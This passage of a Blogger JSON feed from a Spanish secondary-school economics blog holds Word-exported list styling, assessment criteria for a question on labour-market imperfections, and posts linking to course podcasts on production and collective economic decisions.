l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan 